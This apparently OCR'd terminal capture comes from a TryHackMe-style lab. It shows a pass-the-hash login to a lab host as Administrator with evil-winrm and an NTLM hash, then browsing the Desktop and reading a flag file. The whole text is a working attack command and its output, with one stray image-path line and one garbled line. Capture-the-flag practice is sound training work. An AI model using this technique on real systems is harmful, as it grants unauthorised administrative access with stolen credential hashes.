 ┌──(devi㉿Linux)-[~]
└─$ evil-winrm -u Administrator -H c2597747aa5e43022a3a3049a3c3b09d -i 10.10.46.99 -N
Evil-WinRM shell v3.5
Warning: Remote path completion is disabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:34 PM 39 system.txt
type *Evil-WinRM* PS C:\Users\Administrator\Desktop> type system.txt
THM{16f45e3934293a57645f8d7bf71d8d4c}